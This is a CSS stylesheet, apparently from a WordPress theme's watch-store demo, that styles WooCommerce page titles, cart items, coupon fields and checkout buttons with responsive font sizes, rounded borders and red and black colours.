.td-shop-watches-store.woocommerce-page .td-page-header .td-page-title {
  margin-bottom: 0;
  line-height: 1.5;
  text-align: center;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-shop-watches-store.woocommerce-page .td-page-header .td-page-title {
    font-size: 30px;
    line-height: 1.4;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-shop-watches-store.woocommerce-page .td-page-header .td-page-title {
    font-size: 28px;
    line-height: 1.4;
  }
}
@media (max-width: 767px) {
  .td-shop-watches-store.woocommerce-page .td-page-header .td-page-title {
    font-size: 30px;
    line-height: 1.4;
  }
}
.td-shop-watches-store.woocommerce-cart .woocommerce-cart-form .woocommerce-cart-form__cart-item .product-name a {
  font-family: Playfair Display;
  font-weight: 700;
}
.td-shop-watches-store.woocommerce-cart .td-woo-default table.shop_table td.actions {
  border-radius: 100px;
}
.td-shop-watches-store.woocommerce-cart .td-woo-default table.shop_table td.actions .coupon .input-text {
  margin-right: 0;
  border-radius: 100px 0 0 100px;
}
.td-shop-watches-store.woocommerce-cart .td-woo-default table.shop_table button {
  text-transform: uppercase;
  border-radius: 0 100px 100px 0;
}
.td-shop-watches-store.woocommerce-cart .td-woo-default table.shop_table button[name="update_cart"] {
  border-radius: 100px;
}
.td-shop-watches-store.woocommerce-cart .td-woo-default .cart-collaterals .cart_totals a {
  background-color: #c51c1c;
  text-transform: uppercase;
  border-radius: 100px;
}
.td-shop-watches-store.woocommerce-cart .td-woo-default .cart-collaterals .cart_totals a:hover {
  background-color: #000;
}
.td-shop-watches-store.woocommerce-checkout .td-woo-default .woocommerce-checkout button {
  background-color: #c51c1c;
  text-transform: uppercase;
  border-radius: 100px;
}
.td-shop-watches-store.woocommerce-checkout .td-woo-default .woocommerce-checkout button:hover {
  background-color: #000;
}
